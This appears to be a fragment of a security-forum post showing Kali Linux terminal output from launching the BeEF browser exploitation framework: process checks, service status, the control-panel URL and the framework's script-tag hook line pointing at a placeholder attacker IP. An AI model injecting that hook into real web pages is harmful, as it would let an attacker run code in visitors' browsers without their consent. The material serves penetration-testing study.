 root@kali:~# beef-xss
[i] Something is already using port: 3000/tcp
COMMAND    PID     USER   FD   TYPE DEVICE SIZE/OFF NODE NAME
ruby    378312 beef-xss   13u  IPv4 703075      0t0  TCP *:3000 (LISTEN)
UID          PID    PPID  C STIME TTY      STAT   TIME CMD
beef-xss  378312       1  0 19:12 ?        Ssl    0:02 ruby / beef
[i] GeoIP database is missing
[i] Run geoipupdate to download / update Maxmind GeoIP database
[*] Please wait for the BeEF service to start.
[*]
[*] You might need to refresh your browser once it opens.
[*]
[*]  Web UI: http://127.0.0.1:3000/ui/panel
[*]    Hook: <script src="http://<IP>:3000/hook.js"></script>
[*] Example: <script src="http://127.0.0.1:3000/hook.js"></script>
● beef-xss.service - beef-xss
     Loaded: loaded (/lib/systemd/system/beef-xss.service; disabled; vendor preset: disabled)
     Active: active (running) since Mon 2021-04-05 19:12:19 CST; 38min ago
   Main PID: 378312 (ruby)
      Tasks: 4 (limit: 2275)
     Memory: 94.0M
BeEF
Authentication
Password
先知社区